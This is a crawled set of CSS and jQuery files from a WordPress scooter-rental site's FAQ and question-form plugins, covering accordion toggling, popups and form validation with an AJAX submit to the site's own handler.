.webnavoz-q-popup__fix {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    cursor: pointer;
    background: rgba(18, 19, 19, 0.5);
    z-index: 1020;
    cursor: pointer;
}
.webnavoz-q-popup__text,.webnavoz-q-popup__text p {
    font-weight: 500;
    color: #d4cfc3;
    text-align: center;
}
.webnavoz-q-form__value {
    display: none;
}
.webnavoz-q-article__expert-img>img {
    width: 100%;
        height: 100% !important;
    -o-object-fit: cover;
       object-fit: cover;
    max-width: none;
}
@media screen and (max-width:750px){
.webnavoz-q-article__title {
    font-size: 36px;
}
	.webnavoz-questions .webnavoz-q-btn {
    width: 100%;
}

.webnavoz-q-form__submit {
    width: 100%;
}
.webnavoz-q-article__expert-d,.webnavoz-q-article__expert-d *,.webnavoz-q-article__expert-d p {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}
.webnavoz-q-article__expert {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    margin-bottom: 20px !important;
}
.webnavoz-q-article__expert-r {
    display: none;
}
.webnavoz-q-article__expert-e {
    text-align: left;
    margin-left: 20px;
}
.webnavoz-q-list__item {
    width: 100% !important;
    margin-right: 0;
    display: block;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
}
.webnavoz-q-form__footer {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.webnavoz-q-form__politic {
    width: 100%;
    margin-left: 0;
}
.webnavoz-q-form__submit {
    margin: auto;
    margin-bottom: 20px !important;
}
.webnavoz-q-form__politic br {
    display: none;
}
.webnavoz-q-form__col {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
}
.webnavoz-q-form__col .webnavoz-q-form__inp {
    width: 100%;
}
.webnavoz-q-form {
    padding: 20px;
}
.webnavoz-q-list {
    margin-right: 0;
}
}
@media screen and (max-width:550px){
.webnavoz-q-article__head {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}
.webnavoz-q-article__comment {
    margin-right: auto;
    margin-top: 20px;
    margin-bottom: 10px !important;
    margin: 10px;
}
.webnavoz-q-article__views {margin: 10px;}
.webnavoz-q-form__large .webnavoz-q-input {
    font-size: 14px;
}

.webnavoz-questions .webnavoz-q-input, .webnavoz-questions .webnavoz-q-textarea {
    font-size: 12px;
}
.webnavoz-q-article__expert-d {
    text-align: left;
    padding-left: 10px;
}
.webnavoz-questions {
    padding-left: 10px;
    padding-right: 10px;
}
.webnavoz-q-aftertext {
    padding-left: 54px;
    text-align: left;
}
}
.webnavoz-questions--js {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.webnavoz-q-button--content {
    text-align: center;
}
.webnavoz-questions a,.webnavoz-questions button {
    text-decoration: none !Important;
}

--- FILE ---
content_type: text/css
request_url: https://arenda-samokatov.ru/wp-content/plugins/webnavoz-faq/webnavoz-faq.css
body_size: 282
content:
#wn_faq{width:100%;height:auto;display:table;margin:40px 0;box-sizing:border-box}
#wn_faq *{box-sizing:border-box}
.wn_faq_item{width:100%;height:auto;display:table;background:#f6f7f9;border-radius:10px;padding:13px 30px 15px;margin:0 0 20px}
#wn_faq>.wn_faq_item:last-child{margin-bottom:0}
.wn_faq_item:not(.wn_faq_item_active){cursor:pointer}
.wn_faq_item.wn_faq_item_active>.wn_faq_q{color:#202d3f;padding:10px 0 15px}
.wn_faq_item:not(.wn_faq_item_active)>.wn_faq_q{color:#268ba9}
.wn_faq_q{width:100%;height:auto;display:table;font-size:22px;text-align:left}
.wn_faq_a{width:100%;height:auto;display:none}
.wn_faq_item.wn_faq_item_active>.wn_faq_a{display:table}
.wn_faq_a>p{font-size:16px;line-height:1.5;margin-bottom:20px;color:#35384880}
.wn_faq_a>p:last-child{margin-bottom:10px}

@media screen and (max-width:767px){
    .wn_faq_item{padding-left:20px;padding-right:20px}
    .wn_faq_q{font-size:20px}
}
@media screen and (max-width:479px) {
    .wn_faq_item{padding-left:15px;padding-right:15px}
    .wn_faq_q{font-size:18px}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arenda-samokatov.ru/wp-content/plugins/webnavoz-faq/webnavoz-faq.js
body_size: 222
content:
jQuery(document).ready(function($){
    $(document).on('click','.wn_faq_item:not(.wn_faq_item_active)',function(){
        $('.wn_faq_item.wn_faq_item_active').removeClass('wn_faq_item_active');
        $(this).addClass('wn_faq_item_active');
        var top = $(this).offset().top - 20;
        $('body,html').animate({scrollTop: top}, 500);
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/js/scripts.js
body_size: 649
content:
jQuery(document).ready(function($){
	$(".site-tabs__item--js").click(function() {
		let href = $(this).attr('href');
		$('.tab-body--js').removeClass('tab-body--current');
		$(".site-tabs__item--js").removeClass('site-tabs__item--current');
		$(this).addClass('site-tabs__item--current');
		$(href).addClass('tab-body--current');
		return false;
	});
	$(".webnavoz-q-btn__link--js").click(function() {
		$(this).parent().next().slideToggle(100);
		return false;
	});
	$('.webnavoz-q-popup__close,.webnavoz-q-popup__fix').on('click', function(){
		$('body').removeClass('webnavoz-q-body');
		$('#thanks-form').hide(0);
		return false;
	});
	function validate_mail(email) {
		const re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(String(email).toLowerCase());
	}
	$(".webnavoz-q-form--js").submit(function() { return false; });
	$(".webnavoz-q-btn--js").on("click", function(){
		let button = $(this);
		var form   = button.parents('.webnavoz-q-form--js');
		var question       = form.find('[name="question"]');
		var question_text  = form.find('[name="question_text"]');
		var question_user  = form.find('[name="question_user"]');
		var question_email = form.find('[name="question_email"]');
		var question_value = form.find('[name="question_value"]');

		if(question.val().length > 0 ){
			question.removeClass("webnavoz-q-input--error");
		} else {
			question.addClass("webnavoz-q-input--error");
		}
		if(question_text.val().length > 0 ){
			question_text.removeClass("webnavoz-q-input--error");
		} else {
			question_text.addClass("webnavoz-q-input--error");
		}
		if(question_user.val().length > 0 ){
			question_user.removeClass("webnavoz-q-input--error");
		} else {
			question_user.addClass("webnavoz-q-input--error");
		}
		if( question_value.val() == "" && question.val().length > 0 && question_text.val().length > 0  && question_user.val().length > 0 ){
			$.ajax({
				url: ajax_questions_webnavoz,
				type: "POST",
				data: 'action=questions_webnavoz&' + form.serialize(),
				dataType: "json",
				success: function(data){
					if(data){
						$('body').addClass('webnavoz-q-body');
						$('#thanks-form').show(0);
						form[0].reset();
					}
				}
			});
		}
		return false;
	});
});